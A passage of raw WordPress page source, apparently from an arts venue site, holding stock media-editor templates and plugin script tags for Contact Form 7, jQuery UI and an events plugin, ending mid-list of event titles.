				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Centre					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Centre								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Artcore' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://artcoreuk.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/artcoreuk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://artcoreuk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="eventer-plugins-js-extra">
var upcoming_data = {"c_time":"1769010100"};
//# sourceURL=eventer-plugins-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/plugins.js?ver=3.11.3.2" id="eventer-plugins-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://artcoreuk.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/jquery-qrcode-0.14.0.min.js?ver=3.11.3.2" id="eventer-qrcode-js"></script>
<script id="eventer-modal-js-extra">
var eventerModalOptions = {"disableEscapeAndClickClose":""};
//# sourceURL=eventer-modal-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/jquery.modal.min.js?ver=3.11.3.2" id="eventer-modal-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/0.4.1/html2canvas.js?ver=3.11.3.2" id="eventer-qrcode1-js"></script>
<script id="eventer-init-js-extra">
var initval = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","month_events_nonce":"d07c09dd3b","ticket_registrant":"fe8bb48fe5","paypal_curr":"GBP","paypal_email":"","all_required":"Please fill all required fields.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"en","eventers_name":"","eventer_stored":["Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID 